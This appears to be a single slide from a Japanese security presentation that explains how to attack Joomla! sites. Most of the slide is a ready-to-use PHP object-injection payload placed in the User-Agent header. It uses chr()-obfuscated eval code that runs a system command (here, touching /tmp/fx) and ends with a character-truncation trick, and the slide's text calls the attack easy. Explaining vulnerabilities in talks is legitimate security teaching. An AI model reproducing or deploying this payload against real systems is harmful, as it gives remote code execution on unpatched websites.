 攻撃の方法（ネットで流通しているものを一部改変）
• User-Agentに下記を設定してJoomla!サイトに2回アクセスす
るだけ。かんたん!
}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":
0:{}s:21:"000disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"s
anitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";s:239:"eval(chr(11
5).chr(121).chr(115).chr(116).chr(101).chr(109).chr(40).chr(39).chr(116).chr
(111).chr(117).chr(99).chr(104).chr(32).chr(47).chr(116).chr(109).chr(112).c
hr(47).chr(102).chr(120).chr(39).chr(41).chr(59));JFactory::getConfig();exit";
s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";
O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"000connection";b:
1;}𠮷野家
26
 